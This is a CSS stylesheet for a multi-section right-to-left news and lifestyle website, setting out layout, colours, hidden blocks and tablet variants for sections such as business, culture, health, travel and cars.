.komhealtharea{float:left;margin:0 0 5px;text-align:center;height:260px;width:100%;}
.zonetwenty{display:none;}
.zenvyvideoleft{width:100%;margin:0;float:left;}
.twosetleftarea{width:100%;float:left;}
.onesetleftarea{width:100%;float:left;}
.twoalakilover{width:100%;float:left;margin:1px 0 2px 0;direction:rtl;}
.twoalakilovers{width:100%;float:left;margin:1px 0 2px 0px;direction:rtl;}
.zossipbox{direction:rtl;overflow:hidden;float:right;margin:0;padding: 0 0 6px 0;height:395px;width:100%;}
.zossipboxs{direction:rtl;overflow:hidden;float:right;margin: 0 0 6px 0px;padding: 0 0 6px 0;height:395px;width:100%;border-right: 0px solid #81007f;}
#alakikodubigz{display:none;}
#secondalakikodubigz{display:none;}
#secondalakikodu{display:none;}
#businasclastbootmkod {display:none;}
#cultarelastbootmkod{display:none;}
#healthlastbootmkod {display:none;}
#kalvislastbootmkod {display:none;}
 
#womenslastbootmkod {display:none;}
#scianclastbootmkod {display:none;}
#decolastbootmkod {display:none;}

#newmediapresskodukal{display:none;}
#oodakamkod{display:none;}
#newsbootmkod {display:none;}
#oodakamkod {background-color: #999900;float: left;height:705px;margin: 32px 0px 0 16px;width: 2px;}
.healthsexleft{width:100%;float:left;}
.healthsexright{width:100%;float:left;}
 
#worldlevalmusicarea{width:100%;height:auto;float:left;margin:0 0 1px 0;direction:rtl;}
#internationmusicalso{width:100%;height:auto;float:left;margin:0 0 1px 0;direction:rtl;}
#worldlevalmusicareaz{width:100%;height:auto;float:left;margin:0 0 1px 0;direction:rtl;}
 
#komezodiackodu{display:none;}
#healthmunwomenewsright{display:none;}
.healdecorara{float:left;width:100%;}
#healthintersectiobnfull{width:100%;height:auto;float:left;margin:0 0 10px 0px}
#healthlasts{display:none;}
.bookcauthor h5{color:#3931b9;font-size:10px;line-height:13px;text-align:right; padding:0 0 3px 0;font-weight:normal;}
.newjobset{width:100%; float:right;margin:0px;}
.komestarsset{width:100%;float:left;padding:0 0 15px 0;direction:rtl;}
.komintehomenemowboxintrotext{margin:0 0 4px 0;float:left;direction:rtl;overflow:hidden;height:auto;}
#jebooksellings {float:right;height:auto;margin: 0 0 1px 0px;width:100%;}
.businessinterviesmoretopics a{font-size:13px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
.flex-control-nav li {margin: 0 0 12px 0; display: inline-block;color: #000;}
.silvergolsintros{float:left;height:auto;padding:0 0px 0 0;width:100%;overflow:hidden;direction:rtl;}
.kartzossipbox{direction:rtl;overflow:hidden;float:right;margin:0 0 10px 0;padding: 0 0 1px 0;height:auto;width:100%;border-bottom: 1px dotted  #81007f;}
.kartzossipboxs{direction:rtl;overflow:hidden;float:right;margin:0 0 10px 0;padding: 0 0px 1px 0;height:auto;width:100%;border-right: 0px solid #81007f;border-bottom: 1px dotted  #81007f;}
.zkartzossipbox{direction:rtl;overflow:hidden;float:right;margin:0 0 10px 0;padding: 0 0 1px 0;height:auto;width:100%;border-bottom: 1px dotted  #81007f;}
.zkartzossipboxs{direction:rtl;overflow:hidden;float:right;margin:0 0 10px 0;padding: 0 0px 1px 0;height:auto;width:100%;border-bottom: 1px dotted  #81007f;}
.entertainmentgossipsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:4px 0 0 0;}
 .homestarnewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.irupathu { margin: -2px 0 0 0;}
.pathirendu{margin:-2px 0 0 0}
.pathinaru{margin:3px 0 0 0}

#sexlastarea{width:100%;height:auto;float:left;margin:0;}
#hoteltravelwsright{width:100%;height:auto;float:left;margin:0 0 1px 0;}
#hoteltravelwsrights{width:100%;height:auto;float:left;margin:0 0 1px 0;}
#rubaconverter{width:100%;height:auto;float:left;margin:0 0 1px 0;}
.entertainmentinterviewsmoretopics a{font-size:12px;font-weight:normal;color:#81007f;border-radius:20px;padding:4px 12px 4px 12px;background: #FFF;border:1px solid #81007f;}
.womeninthenewsmoretopics{font-size:14px;text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}

 
#theatres{width:100%;float:left;margin:1px 0 0 0;}
.culturefilmsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:16px 0 0 0;}
.businessinternationalsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:16px 0 0 0;}
.businessarabeconomicsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:16px 0 0 0;}
.jobusinessmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.goldbusinessmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:18px 0 0 0;}
.bujiblamoretopics{padding:5px 0 6px 0;text-align:left;font-weight:normal;width:100%;float:left}
.healthsexsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:16px 0 0 0;}
.travelinterviewsmoretopics a{font-size:12px;font-weight:normal;color:#066dc9;border-radius:20px;padding:4px 12px 4px 12px;background: #fff;border:1px solid #066dc9;}
.jiyoossipbox{direction:rtl;overflow:hidden;float:right;margin:0 0 10px 0;padding:0;height:370px;width:100%;}
.jiyoossipboxs{direction:rtl;overflow:hidden;float:right;margin:0 0 10px 0;padding:0;height:370px;width:100%;border-right:0px solid #FE8503;}
.newsalsoinmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.ooruscitiestext{margin:1px 0 0 0;float:left;direction:rtl;overflow:hidden;height:auto;}
#hotarabkoopalsoboxes{float:left;height:auto;width:100%;padding:0;}
.hotissuenewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.happennewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 1px 0;}
.besttexts{float:left;height:auto;padding:0 0 4px 0;width:100%;overflow:hidden;direction:rtl;}
.minenotes{direction:rtl;float:left;height:auto;overflow:hidden;margin:0 0 10px 0;}
.decinterblogleft{width:100%;float:left;}
.decinterblogright{width:100%;float:left;}
.universityleft{width:100%;float:left;}
.universityright{width:100%;float:left;}
 
#univoarkets{width:100%;height:auto;float:left;margin:0;}
.kalvikalinterleft{width:100%;float:left;}
.kalvikalinterright{width:100%;float:left;}
.padippuinvestigation{width:100%; float:left;}
 .padippuinvestigations{width:100%; float:left;margin:0;}
 .autoinventlover{width:100%;float:left;margin:0;}
.autoinventlovers{width:100%;float:left;margin:0;} 
 #autoinventbootmkod {display:none;}
.fbtwnewslover{width:100%;float:left;margin:0px 0 1px 0;}
.fbtwnewslovers{width:100%;float:left;margin:0px 0 1px 0;}
#decoriblogboxs{background:#e1e1e1;float:left;margin: 0 0 10px;width:100%;}
#decoriblogbox{background:#e1e1e1;float:left;margin: 0 0 10px 0;width:100%;}
.padipufaxalsotile{width:100%;float:right;height:auto;margin:0;text-align:center}
.cofeelover{width:100%;float:left;margin:0px;}
.cofeelovers{width:100%;float:left;margin:0px;} 
 .nariflitalinner { width: 100%;float: left; height: auto;  overflow: hidden;   padding: 0 0 0 0;    direction: rtl;}
 #ariviyalsintersectiobnfull{width:100%;height:auto;float:left;margin:2px 0 0 0;}
.gamenetsleft{width:100%;float:left;}
.gamenetsright{display:none;}
.gamenetsrightz{display:none;}
#minescalsoboxes{float:left;margin: 0 0 4px 0px;width:100%;border-right:0px solid #10ACB0;padding:0;}
#minescalsoboxesma{float: left;margin: 0 0 4px 0px;width:100%;}
.blogrightkuttisubtitle{direction: rtl;float: right;font-size: 13px;font-weight: normal;line-height: 21px; margin:4px 0 0 0px;padding: 2px 3px 0 3px;text-align: center;text-decoration: none;text-transform: capitalize;height:60px;width:70%;}
.newsinterviewmoretopics a{font-size:13px;font-weight:normal;color:#9C0000;border-radius:20px;padding:8px 15px 8px 15px;background: #FFF;border:1px solid #9C0000;}
.mediaexperiencemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:14px 0 0 0;}
.oodakankalalsonews{width:100%; float:right;margin:0 0 0 0;}
.mediajournalismmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.mediatvmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:1px 0 0 0;}
.mediaalsomoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.mediaradiomoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.educationelearnmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:15px 0 2px 0;}
.educationbooksmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:14px 0 5px 0;}
.sciencemobimoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:16px 0 0 0;}
.environmentinterviewmoretopics a{font-size:12px;font-weight:normal;color:#66CC00;border-radius:20px;padding:4px 12px 4px 12px;background: #fff;border:1px solid #66CC00;}
.carsinventsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:5px 0 0 0;}
.carsinventsmoretopics a{font-size:13px;font-weight:normal;color:#7310b0;border-radius:20px;padding:4px 12px 4px 12px;background: #fff;border:1px solid #7310b0;}
.carstestsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.vivoboost{float:left;height:auto;direction:rtl;padding:5px 0px 0 0;width:100%;overflow:hidden;}
.flitalinnereducation{width: 100%;float: left;height: auto;overflow: hidden;padding: 0 0px 0 0;direction: rtl; }
#unikalthreenewsright{width:100%;height:auto;float:left;margin:0}
.padipufaxalsotile img{width:auto;height:auto;}
.kuttisubtitle{font-size:12px;font-weight:normal;margin:0;text-align:center;text-decoration:none;line-height:18px;text-transform:capitalize;direction:rtl;padding:0 4px 0 4px;}
#bookleftculturi{float:right;margin: 0 0 0 0px;width:100%;}
#bookrightculturi{float:right;margin: 0 0 0 0px;width:100%;} 
#jebooksellings {float:right;height:auto;margin: 0 0 1px 0;width:100%;}

.ninesetrevol p {width: 100%;height: auto;overflow: hidden;direction: rtl;}

.motbordertest { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c; padding-top: 1px;margin-bottom: 6px; }
.motborderculture { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c; padding-top: 2px; }
.motborderbusiness { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c;padding-top: 2px; }
.motborderentertainment { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c;padding-top: 2px; }
.motborderhealth { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c; padding-top: 2px; }
.motbordertravel { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c; padding-top: 2px; }
.motborderdecorsettin { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c; padding-top: 2px; }
.motborderauto { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c;; padding-top: 2px; margin: 0px 0px 0px 0px; }
.motborderenvirnoment { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c; padding-top: 2px; margin: 0px 0px 3px 0px; }
.motborderscience { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c; padding-top: 2px; margin: 0px 0px 3px 0px; }
.motborderwoman { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c; padding-top: 2px; margin: 0px 0px 3px 0px; }
.motbordereduction { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c; padding-top: 2px; margin: 0px 0px 3px 0px; }
.motbordermedia { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c; padding-top: 2px;margin: 0px 0px 3px 0px; }    

.motcarsettin{float:left;margin:5px 0 0;width:100%; display:block;}
.motcarsettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.motcarsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 5px}
.motcarsettin ul li a{color:#7310b0;font-size:13px;line-height:18px;font-weight:normal;}
.motcarsettin ul li a:hover{color:#000;font-size:13px;line-height:18px;text-decoration:underline;}
.carsettin{display:none;}
   
.motenvironmentsettin{float:left;margin:5px 0 0;width:100%; display:block;}
.motenvironmentsettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.motenvironmentsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.motenvironmentsettin ul li a{color:#66CC00;font-size:13px;line-height:18px;font-weight:normal;}
.motenvironmentsettin ul li a:hover{color:#000;font-size:13px;line-height:18px;text-decoration:underline;}
.environmentsettin{display:none;}

.motculturesettin{float:left;margin:5px 0 0;width:100%;display:block;}
.motculturesettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.motculturesettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 5px}
.motculturesettin ul li a{color:#339967;font-size:13px;line-height:18px;font-weight:normal;}
.motculturesettin ul li a:hover{color:#000;font-size:13px;line-height:18px;text-decoration:underline;}
.culturesettin{display:none;}

.motbusinessettin{float:left;margin:5px 0 0;width:100%;display:block;}
.motbusinessettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.motbusinessettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 5px}
.motbusinessettin ul li a{color:#03508C;font-size:13px;line-height:18px;font-weight:normal;}
.motbusinessettin ul li a:hover{color:#000;font-size:13px;line-height:18px;text-decoration:underline;}
.businessettin{display:none;}

.motnewssettin{float:left;margin:5px 0 0;width:100%;display:block;}
.motnewssettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.motnewssettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 5px}
.motnewssettin ul li a{color:#9C0000;font-size:13px;line-height:18px;font-weight:normal;}
.motnewssettin ul li a:hover{color:#000;font-size:13px;line-height:18px;text-decoration:underline;}
.newssettin{display:none;}   
 
.mothousesportsettin{float:left;margin:5px 0 0;width:100%;display:block;}
.mothousesportsettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.mothousesportsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 5px}
.mothousesportsettin ul li a{color:#40a501;font-size:13px;line-height:18px;font-weight:normal;}
.mothousesportsettin ul li a:hover{color:#000;font-size:13px;line-height:18px;text-decoration:underline;}
.housesportsettin{display:none;}   

.motenterssettin{float:left;margin:5px 0 0;width:100%;display:block;}
.motenterssettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.motenterssettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 5px}
.motenterssettin ul li a{color:#81007F;font-size:13px;line-height:18px;font-weight:normal;}
.motenterssettin ul li a:hover{color:#000;font-size:13px;line-height:18px;text-decoration:underline;}
.enterssettin{display:none;}  

.motfashionsettin{float:left;margin:5px 0 0;width:100%;display:block;}
.motfashionsettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.motfashionsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.motfashionsettin ul li a{color:#d61e98;font-size:13px;line-height:18px;font-weight:normal;}
.motfashionsettin ul li a:hover{color:#000;font-size:13px;line-height:18px;text-decoration:underline;}
.fashionsettin{display:none;} 

.mothealthsettin{float:left;margin:5px 0 0;width:100%;display:block;}
.mothealthsettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.mothealthsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.mothealthsettin ul li a{color:#B266FF;font-size:13px;line-height:18px;font-weight:normal;}
.mothealthsettin ul li a:hover{color:#000;font-size:13px;line-height:18px;text-decoration:underline;}
.healthsettin{display:none;} 

.motdecorsettin{float:left;margin:5px 0 0;width:100%;display:block;}
.motdecorsettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.motdecorsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.motdecorsettin ul li a{color:#FE8503;font-size:13px;line-height:18px;font-weight:normal;}
.motdecorsettin ul li a:hover{color:#000;font-size:13px;line-height:18px;text-decoration:underline;}
.decorsettin{display:none;}

.mottravelsettin{float:left;margin:5px 0 0;width:100%;display:block;}
.mottravelsettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.mottravelsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.mottravelsettin ul li a{color:#066dc9;font-size:13px;line-height:18px;font-weight:normal;}
.mottravelsettin ul li a:hover{color:#000;font-size:13px;line-height:18px;text-decoration:underline;}
.travelsettin{display:none;} 

.enrasiz img{width:73%;height:auto;}

#kodait{float: left;height: auto;width: 100%;padding:0 0 15px 0;margin:0 0 10px 0; border-bottom: 1px dotted #6c6c6c;}
#kodaits{float: left;height: auto;width: 100%;padding:0 0 15px 0;margin:0 0 10px 0;border-bottom: 1px dotted #6c6c6c; }
#fasodait{float: left;height: auto;width: 100%;padding:0 0 15px 0;margin:0 0 10px 0; border-bottom: 1px dotted #6c6c6c;}
#fasodaits{float: left;height: auto;width: 100%;padding:0 0 15px 0;margin:0 0 10px 0;border-bottom: 1px dotted #6c6c6c; }
.tholilintrotext{direction:rtl;float:left;line-height:22px;margin: -8px 0 0;text-align: right;height:auto;overflow:hidden;}
.theatredance p a{direction:rtl;float:left;width: 100%;height:auto;overflow:hidden;}
.theatredances p a{direction:rtl;float:right;width: 100%;height:auto;overflow:hidden;}
.kisukisunews p{height:auto;width:100%;overflow: hidden;padding:0 0 3px 0;}
.revol p{width:100%;height:auto;overflow:hidden;direction:rtl;}
.mymealslitecont{width:100%;float:left;height:auto;overflow:hidden;padding:0 0 3px 0; direction:rtl;}
.decorrevolvers p{width:100%;height:auto;overflow:hidden;direction:rtl;}
.jiyo p{width:100%;height:auto;float:left;direction:rtl;overflow:hidden;}
.jiyos p{width:100%;height:auto;float:left;direction:rtl;overflow:hidden;}
#motnewmianindia{height: auto; width: 100%; overflow: hidden;}
.carsettin{display:none;}
.newclutrestorysintrotext{width:100%;float:left;height:auto;overflow:hidden;padding:0 0 1px 0; direction:rtl;margin:-14px 0 0 0;}


.verynewcluturealsonews{width:100%; float:left;margin:0;}
.verycultureinterviews{width:100%; float:left;}
.veryfohoroside{width:100%; float:right;}
 
#verybusinessfull{width:100%; float:left;}
#veryinscutybigkodukal{display:none;}
.decorinexter{width:100%;margin:0;float:right;}
.decorinexters{width:100%;margin:0;float:left;}
.veryyinternals{width:100%;float:left;margin:4px 0 5px 0;direction:rtl;}
.verytvright{width:100%;float:right;height:auto;margin:0px;text-align:center}
.verytvleft{width:100%;float:left;height:auto;overflow:hidden;padding:0 0px 0 0; direction:rtl;}
.mediaexperienceinterviews{width:100%; float:right;}
.mediaexperienceinterviewsleft{width:100%; float:left;margin:0 0 0 0px;}
.veryseithikalalsonews{width:100%; float:left;margin:0;}
.veryseithikalinterviews{width:100%; float:right;}
#interexterbigkodukal{display:none;}
#fashylastbootmkod {display:none;}
#newtvnwtkodukal{display:none;}
#newtvnwtkodukals{background:#10ACB0;float:right;height:1112px;margin:32px 8px 0 13px;width:2px;display:block;}
#computersbigkodukal{display:none;}
.breakinhad{display:none;}
.womenalsointmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.educationcraymoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
#cultureblogim{float:left;padding:5px;height:90px;width:23%;}
.cultureblogtext a{width:65%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#businessblogim{float:left;padding:5px;height:90px;width:23%;}
.businessblogtext a{width:65%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#entertainmentblogim{float:left;padding:5px;height:90px;width:23%;}
.entertainmentblogtext a{width:65%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#fashionblogim{float:left;padding:5px;height:90px;width:23%;}
.fashionblogtext a{width:65%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#healthblogim{float:left;padding:5px;height:90px;width:23%;}
.healthblogtext a{width:65%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#travelblogim{float:left;padding:5px;height:90px;width:23%;}
.travelblogtext a{width:65%;height:69px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:2px 3px 3px 2px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#decorblogim{float:left;padding:5px;height:90px;width:23%;}
.decorblogtext a{width:65%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#newsblogim{float:left;padding:5px;height:90px;width:23%;}
.newsblogtext a{width:65%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#mediablogim{float:left;padding:5px;height:90px;width:23%;}
.mediablogtext a{width:65%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#educationblogim{float:left;padding:5px;height:90px;width:23%;}
.educationblogtext a{width:65%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#womenblogim{float:left;padding:5px;height:90px;width:23%;}
.womenblogtext a{width:65%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#scienceblogim{float:left;padding:5px;height:90px;width:23%;}
.scienceblogtext a{width:65%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#environmentblogim{float:left;padding:5px;height:90px;width:23%;}
.environmentblogtext a{width:65%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}

#travelblogbox{background:#1b0c85;float:left;margin: 0 0 10px;width:100%;}
#travelblogboxs{background:#1b0c85;float:left;margin: 0 0 10px 0;width:100%;}
.fashioninterviewsmoretopics a{font-size:11px;font-weight:normal;color:#d61e98;border-radius:20px;padding:4px 5px 4px 5px;
background: #FFF;border:1px solid #d61e98;} 
.fashionblogsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:12px 0 0 0;}
.homepagedoctors{width:100%;height:auto;float:left;background:#B266FF;font-size:16px;margin:0 0 12px 0;}
.homepagedoctorleft{width:19%;height:auto;float:right;}
.homepagedoctorright{width:79%;float:left;text-align:center;}
.womensidefull{width:100%; float:left;margin:0 0 1px 0; height:auto;}
.spotnewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0px 0;}
.shadenewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
h6.bestingcorsi{color:#393194;font-weight:normal;font-size:11px;height:17px;line-height:20px;text-align:right;margin:-6px 0 0 5px;direction:rtl}
.newread-threadsone-moretopics{float:left;height:auto;margin: 0px;width:100%;}
.culturebestsellersmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.healthdessertsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:1px 0 0 0;}
.womeninterviewmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.testdrive p{width:100%;height:auto;float:left;direction:rtl;overflow:hidden;}
.envyvideoleftsmall{width:40%;float:right;height:auto;margin:0 0 0 5px;text-align:center}
.envyvideoleftsmalltext {width:59%;float: left;height: 150px;  overflow: hidden;    padding: 0 0 0 0; direction: rtl;display:none;}
.revolvers p{width:100%;height:auto;overflow:hidden;direction:rtl;}
.veryenterpattibox{width:100%;height:auto;float:right;margin:1px 0 0px 0;}
.blogphoto{float: left;margin: 5px 0 0px;text-align: center;height:auto;width:27%;}
.kartzossipbox img{height:355px;width:100%;}
.kartzossipboxs img{height:355px;width:100%;}
.zkartzossipbox img{height:355px;width:100%;}
.zkartzossipboxs img{height:355px;width:100%;}
#icedmeals img{height:300px;text-align: center;width: 100%;}
.androidoppo{display:block;} 
.deskhp{display:none;}
.homepollingset{width:100%;float:left;height:auto;margin: 0;direction: rtl;}
#storin{border:6px solid #fff;box-shadow:0 0 5px #aaa;float:left;height:auto;margin:0 0 10px 0;width:98%;}
#storins{border:6px solid #fff;box-shadow:0 0 5px #aaa;float:left;height:auto;margin:0 0 10px 0;width:98%;}
.drfsabc{display:none;}
.bsportmonititle h3{background: #03508C;color:#fff;float:left;font-size: 18px;font-weight: normal;height: 29px;line-height:30px;margin:1px 0 2px;padding: 5px 0 3px;text-align:center;width:100%;}

.arabhomenbewsstropsintrotext {display:none;}
.senisublevartintrotext {display:none;}
.komefsintrotext{display:none;}
.komhealthareaintrotext{display:none;}
.busiboxintrotext{display:none;}
.culoomenboxintrotext{display:none;}
.entertainmentintrviewtext{display:none;}
.talantszboxintrotext{display:none;}
.womeninterviewareatext{display:none;}
.arokyamintrotext{display:none;}
.travelinterviewintrotext{display:none;}
.hoterestauranttext{display:none;}
.interseithikalboxintrotext{display:none;}
.seithikalboxintrotext{display:none;}
.investnewstext{display:none;}
.edcaenboxintrotext{display:none;}
.environmentiboxintrotext {display:none;}
.carinterviewscon {display:none;}
.homwnatchthiramright{display:none;}
 
.homesporttabipad{display:block;height:200px;float: left; direction: rtl; overflow: hidden;}
.homebusistabipad{display:block;height:200px;float: left; direction: rtl; overflow: hidden;}
.homedasiotabipad{display:block;height:135px;float: left; direction: rtl; overflow: hidden;}
.homehealhtabipad{display:block;height:400px;float: left; direction: rtl; overflow: hidden;}
.busnesinttabipad{display:block;height:200px;float: left; direction: rtl; overflow: hidden;}
.culturinttabipad{display:block;height:200px;float: left; direction: rtl; overflow: hidden;}
.entertinttabipad{display:block;height:200px;float: left; direction: rtl; overflow: hidden;}
.entalatinttabipad{display:block;height:200px;float: left; direction: rtl; overflow: hidden;}
.fashininttabipad{display:block;height:204px;float: left; direction: rtl; overflow: hidden;}
.helathtintabipad{display:block;height:204px;float: left; direction: rtl; overflow: hidden;}
.travelsintabipad{display:block;height:200px;float: left; direction: rtl; overflow: hidden;}
.hotlresintabipad{display:block;height:400px;float: left; direction: rtl; overflow: hidden;}
.decorsintabipad{display:block;height:204px;float: left; direction: rtl; overflow: hidden;}
.newskintabipad{display:block;height:204px;float: left; direction: rtl; overflow: hidden;}
.educatintabipad{display:block;height:204px;float: left; direction: rtl; overflow: hidden;}
.womantintabipad{display:block;height:204px;float: left; direction: rtl; overflow: hidden;}
.scinetintabipad{display:block;height:204px;float: left; direction: rtl; overflow: hidden;}
.envirotintabipad{display:block;height:204px;float: left; direction: rtl; overflow: hidden;}
.autostintabipad{display:block;height:204px;float: left; direction: rtl; overflow: hidden;}
.ambasidorintabipad{display:block;float:left;margin:0 8px 0 0;overflow:hidden;height:195px;width:53%;}
.culturfesttabipad {width:59%;float: left;height: auto;  overflow: hidden;    padding: 0 0 0 0; direction: rtl;display:block;}


.oppobordertest { width: auto; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c; padding-top: 1px;margin-bottom: 6px; }
#komealsoright{width:48%;height:auto;float:left;margin:5px 0 1px 0}
#homenewsalsobigkodukal{background-color:#1B0C85;float:left;height:1143px;margin:5px 7px 0 13px;width:2px;display:block;}
.tabingbordertest { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c; padding-top: 3px;margin-bottom: 1px;display:block; }


#culturekottairight{width:48%;height:auto;float:left;margin:0;}
#culturealsobigkodukal{background-color:#339967;float:left;height:734px;margin:15px 7px 0 13px;width:2px;display:block;}
#ara{border-right:2px solid #339967;float:left;height: auto;margin: 6px 4px 1px 0;padding: 0 5px 0 0;width:49%;}
#bic{float:left;height:auto;width:49%;margin:6px 0 0px 0;}
#jefilmsthreenewsright{float:right;height:auto;margin:0;width:48%;}
#jecultu-threenewsright{float:left;height:auto;width:48%;}
#jegculturesbigkodu{background-color:#339967;float:right;height: 666px;margin: 32px 11px 0 8px;width:2px;display:block;}
#religionalsoboxes{float:left;height:auto;margin:0 5px 4px 0;padding:0 4px 6px 0;width:47%;}
.relisiborderculture{background-color:#339967;float:left;height:310px;margin: 0 6px 0 6px;width:2px;display:block;}

#veryforothreenewsright{width:48%;height:auto;float:left;margin:0 0 10px 0px}
#veryforothreenewsrights{width:48%;height:auto;float:left;margin:0 0 10px 10px}
#businesseconomybigkodukal{background:#03508C;float:left;height:761px;margin:33px 0 0 8px;width:1px;display:block;}
#hotcoporatemarketfirst{width:46%;height:auto;float:left;margin:0 0 1px 0px;}
#hotcoporatemarketsecond{width:46%;height:auto;float:left;margin:0 0 1px 16px;}
#hotcoporatemarketthird{width:100%;height:auto;float:left;margin:0 0 1px 0px;}
#hotcoporatemarketkodukal{background:#03508C;float:left;height:1100px;margin:32px 0 0 18px;width:2px;display:block;}
.countrypadam img{width:350px; height:250px ; }

#sexlastareamunadi{width:48%;height:auto;float:left;margin:0 0 10px 0}
#sexlastareamun{width:48%;height:auto;float:left;margin:0 0 10px 8px}
#benulunthukodu{background:#B266FF;float:left;height:1122px;margin:32px 3px 0 8px;width:2px;display:block;}
#tourstravelszorothreenewsright{width:48%;height:auto;float:left;margin:0 0 3px 0}
